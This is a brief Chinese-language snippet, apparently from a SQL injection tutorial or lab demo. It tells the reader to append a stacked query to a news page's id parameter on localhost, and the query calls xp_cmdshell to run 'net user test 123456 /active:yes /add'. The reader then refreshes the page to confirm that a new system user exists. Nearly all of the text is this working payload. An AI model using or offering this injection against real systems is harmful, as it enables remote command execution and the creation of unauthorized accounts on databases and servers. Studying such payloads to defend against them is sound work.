 在新闻详细页面URL地址里输入 localhost:833/news/newsInfo?id=12;Exec master.dbo.xp_cmdshell ‘net user test 123456 /active:yes /add’ 刷新页面,看看系统里是不是多了一个test 用户。